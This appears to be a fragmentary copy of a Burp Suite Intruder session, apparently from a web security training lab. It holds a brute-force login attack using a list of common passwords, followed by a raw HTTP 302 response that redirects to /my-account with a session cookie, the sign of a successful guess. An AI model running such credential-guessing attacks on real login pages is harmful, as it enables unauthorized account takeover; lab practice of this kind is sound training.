 48 2000 302 170
0 200 3008
1 123456 200 3008
2 password 200 3008
3 12345678 200 3008
4 qwerty 200 3008
5 123456789 200 3008
6 12345 200 3008
7 1234 200 3008
8 111111 200 3008
9 1234567 200 3008
10 dragon 200 3008
11 123123 200 3008
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=IrzZdK3HhymqtKpcZnvkU7WJ9EZ7TfbW; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7